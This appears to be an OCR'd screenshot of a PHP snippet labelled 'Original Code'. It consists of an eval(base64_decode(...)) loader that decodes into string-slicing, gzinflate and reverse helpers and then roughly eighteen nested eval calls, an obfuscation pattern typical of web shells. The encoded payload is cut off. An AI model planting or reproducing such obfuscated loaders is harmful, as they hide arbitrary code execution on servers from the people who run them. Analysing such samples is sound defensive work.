
Original Code
<?php
eval
(base64_decode(
'ZnVuY3Rpb24gXzhxQnYoJF9V
Y1VmMGFDSUQpeyRfVWNVZjBhQ0lEPXN1YnN0cigkX1Vj
VWYwYUNJRCwoaW50KShoZXgyYmluKCczMTMxMzYzNicp
KSk7JF9VY1VmMGFDSUQ9c3Vic3RyKCRfVWNVZjBhQ0lE
LChpbnQpKGhleDJiaW4oJzMwJykpLChpbnQpKGhleDJi
aW4oJzJkMzMzNDM0JykpKTtyZXR1cm4gJF9VY1VmMGFD
SUQ7fSRfRlpvVzU9J184cUJ2JzskX3ZmUkl0RE49J2Jh
c2U2NF9kZWNvZGUnO2Z1bmN0aW9uIF9rVUxkeGI0dFQo
JF9id1ZTQzYpe2dsb2JhbCAkX0Zab1c1O2dsb2JhbCAk
X3ZmUkl0RE47cmV0dXJuIHN0cnJldihnemluZmxhdGUo
JF92ZlJJdEROKF84cUJ2KCRfYndWU0M2KSkpKTt9ZXZh
bChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChl
dmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFs
KGV2YWwoZXZhbChldmFsKGV2YWwoX2tVTGR4YjR0VCgn
OEdQdmFMQVJJYjdxWTVZZnFBVGxNSWlETGVNa3JKVUpp
T0Q4bmUxVWxMT1FQb0VvNTNZVGxESkNHcUFWcHpDblRT
eW9TNU43cnBFbWZzTFFzU0RBNXV0eFlOWVc2R1p4d1RD
WnVQUWkyNDEzMnoxWWxQMTRrbUhXb29PZEpJekxGdTRq
NWZweHNlY2NHSVVpTDVKZDd4U3pwTUlaQXhJeFY2d2w4
bjJ1TWNURk13QjhjMVBWcURnUUR6c3l1NmFsUzJkbVY3